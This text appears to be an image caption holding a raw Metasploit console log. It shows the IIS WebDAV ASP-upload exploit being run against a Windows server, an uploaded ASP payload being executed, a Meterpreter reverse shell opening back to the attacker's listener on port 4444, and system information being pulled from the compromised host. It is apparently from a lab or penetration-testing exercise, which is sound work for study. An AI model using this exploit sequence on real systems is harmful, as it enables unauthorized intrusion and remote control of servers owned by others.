 msf6 exploit(windows/iis/iis_webdav_upload_asp) > exploit
[*] Started reverse TCP handler on 10.10.11.4:4444
[*] Checking /webdav/metasploit181873059.asp
[*] Uploading 612750 bytes to /webdav/metasploit181873059.txt...
[*] Moving /webdav/metasploit181873059.txt to /webdav/metasploit181873059.asp...
[*] Executing /webdav/metasploit181873059.asp...
[*] Deleting /webdav/metasploit181873059.asp (this doesn't always work)...
[*] Sending stage (175174 bytes) to 10.2.29.88
[*] Meterpreter session 1 opened (10.10.11.4:4444 -> 10.2.29.88:49719) at 2024-03-07 17:50:18 +0530
meterpreter > sysinfo
Computer        : AD-IIS
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows